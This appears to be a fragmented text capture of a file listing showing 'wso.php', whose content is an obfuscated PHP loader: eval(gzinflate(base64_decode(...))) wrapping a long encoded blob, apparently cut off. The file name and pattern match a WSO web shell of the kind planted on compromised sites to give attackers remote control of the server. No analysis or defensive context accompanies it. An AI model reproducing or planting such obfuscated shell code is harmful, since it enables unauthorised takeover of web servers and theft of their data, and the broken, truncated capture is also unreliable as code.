
bach.html
wso.php
1
<?
php
2
eval
(
gzinflate
(
base64_decode
(
string
: 
'5Rtrb9u29nuB/gdGCEYHi2wny90K13aWJm4brIuz2BlQdIVBS3
HUQzeUW/d2a+814HKfEwdQbRbdzuSPWRQQi7aMjgG4PdQVUIuQ0
p9cnH0YXTWBZUTQlLhzsiReD72JCUcL5lAkIaTAs8no6tfR1Sd8
PLk6ga8wOicR9YBKRi9hkjDaERMz+oVFPGppwnsFbuKRQEHMZ5b
zGTGlWDFjEkVNFnRvc9P7qPvDDz/swzriAqW/wVDvSRBH0i06Cl
hKevCxVwQpEZZYPujKWqJWZBEvRUMkQruMU7ciTH71EgIJJ21jk
+RMvSvkJUyeFTtHFVuWGVXHyLMKaOjCCCi5jpt4onvGRRjUYjQF
5K4TBdRixLGWJIxa0jOBYsUz9/bR6GI6++V6PB1N0Ff5Y3L9ZjI
SUo7RMqSLAV5yHkS9TseyvfbvEeyW7C5se5R3vMDtzH2fw75Igh
wgis3uEhHcuWBY9IW+kIeANyLhM4M0tSQ4grgpBkPfwSj072Hss
KH28JI5bNnvqPkVmHfEiYGNyp7DsfiDWiIzbo6r0uDwnVRjS6S4
aB5CEIpMVZjP0umjLE6au+3NHpGPZfsZQRb+MS1Os6OBly/Sgld
0y779NlOT+BNSHodQswM9WzPbR4fCjBj+tfUCPu2yz0nRl1u20I
J95Tag3JpVMHOqz+MWjSrBK2bL8qrGTe0mOBYOVjTbvGcJbOHPA
2tXd/SU1XWPtl5d93D71R2sWd2hlp03ri6BmNatLokkwb42xvBF
0JAj+ZmVVnJBcxouScQc8AzFqodEIVVp79asRlRXqlpKih91jLe
a8sc+YuCGoDET9niHDg7a3ZRW2mMaWY9pqPLVeKYeM+WlGtzJkj
wutyfF8r2WuWzDFWuIJ17LKShgCGBj2Afl+97N8IxwinrQCamfq
Ic+9y3f2VaAq/F0fDr+8DxCXEeNnOXxWByGECWzGMBaTzXweNLA
SMMoHWmoXAOFE6fGcAxpS8AOcTO9XgM9tWEWyS0WCT2hvxrdba/
HkNcof4hUfmou4eRwpeSqFcy48JFSbNTEpIHBM7nUGTQhaCJeic
j4oDgOVDVWs8gd00RvxaG/LP1Ms04R8lJAS6Z5EofdeKa4VI4Sf
kY5YQchc0n4YAxPIcPwplNtxUqeM6+xr+pD/2ctLMX/G2ws6Zat
6of8NNWmBHuQ+rn079b38bx0A59NhE0q5cuhCMJ+B740g4jtfA1
mt8o/fW4P+yR1cVFc2dTyQ3lIZHq+R3XLpGNUH8KpO2RcfMNMyS
cdAdf2bipgAUA4yCrZCu+3Fu5fN9RbXkXFi9p1cZSpJH+gkL10t